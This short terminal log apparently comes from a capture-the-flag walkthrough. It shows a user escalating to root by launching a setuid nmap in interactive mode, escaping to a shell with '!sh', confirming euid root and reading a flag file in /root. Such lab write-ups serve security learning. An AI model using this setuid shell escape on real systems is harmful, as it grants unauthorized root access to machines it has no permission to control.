 robot@linux:/tmp$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# ls /root
ls /root
firstboot_done  key-3-of-3.txt
# cat /root/key-3-of-3.txt
cat /root/key-3-of-3.txt
04 e4
#